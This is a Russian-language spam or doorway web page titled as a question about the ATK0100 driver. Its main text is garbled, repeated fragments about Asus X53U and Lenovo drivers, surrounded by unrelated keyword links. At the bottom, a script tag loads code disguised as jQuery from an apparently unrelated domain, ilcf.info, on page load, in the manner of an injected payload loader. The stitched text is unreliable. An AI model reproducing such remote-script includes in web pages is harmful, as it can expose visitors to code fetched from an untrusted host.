

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-atk0100-drayver-chto-eto.html
body_size: 2343
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Atk0100 драйвер что это - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Atk0100 драйвер что это</h2>
                            </header>
                            <p>Добрый день. Помогите пожалуйста разобратся. Драйвер видеокарты не хочет содиться на свое место. Краткая информация о драйверах для ноутбука Asus X53U. Набор драйверов на данной странице подобран так, чтобы они одинаково хорошо подходили для. Добрый день. Помогите пожалуйста разобратся. Драйвер видеокарты не хочет содиться на свое. 
Полный набор драйверов и утилит для Asus X53U для Windows XP, Windows Vista и Windows 7 с инструкцией. ATK0100 ACPI UTILITY или ATKDrv Driver. Утилита обеспечивает работу функций ACPI компьютера (отвечает. AOA2011 Lenovo\FORCED\AOACx64\lad.inf MFG0.NTAMD64 01/13/2012,1.0.0.2 MFG0 0 Lenovo AOAC driver AOA2011 Lenovo\FORCED\AOACx64\lad.inf MFG0.NTX86 01/13/2012,1.0. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-plan-shema-dtp-blank.html">План схема дтп бланк</a></li>
                                <li><a href="zwtphd-elementy-diskretnoy-matematiki-reshebnik.html">Элементы дискретной математики решебник</a></li>
                                <li><a href="zwtphd-raspisanie-prileta-burgas-moskva.html">Расписание прилета бургас москва</a></li>
                                <li><a href="zwtphd-filmy-nikity-voronova.html">Фильмы никиты воронова</a></li>
                                <li><a href="zwtphd-baumaschinen-simulator-2012-torrent.html">Baumaschinen simulator 2012 торрент</a></li>
                                <li><a href="zwtphd-avatar-legenda-ob-korre-2-kniga.html">Аватар легенда об корре 2 книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Установка драйверов и утилит</li>
<li>Драйвера для</li>
<li>Краткое описание драйверов и утилит для ноутбуков.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-igry-3d-arkady-skachat.html">Игры 3d аркады скачать</a></li>
                                            <li><a href="zwtphd-prisyaga-vernosti-shablon-skachat.html">Присяга верности шаблон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-kratkoe-soderzhaniya-biografiya-gogolya.html">Краткое содержания биография гоголя</a></li>
                                            <li><a href="zwtphd-skachat-knigu-uderzhivaya-nebo.html">Скачать книгу удерживая небо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-besplatno-kartinki-na-smartfon-480h800.html">Скачать бесплатно картинки на смартфон 480х800</a></li>
                                            <li><a href="zwtphd-pervaya-kniga-moiseya-po-latinski.html">Первая книга моисея по латински</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-anna-koshmal-skachat-pesnyu-naizust.html">Анна кошмал скачать песню наизусть</a></li>
                                            <li><a href="zwtphd-reshebnik-vseobschaya-istoriya-5-klass-danilov.html">Решебник всеобщая история 5 класс данилов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
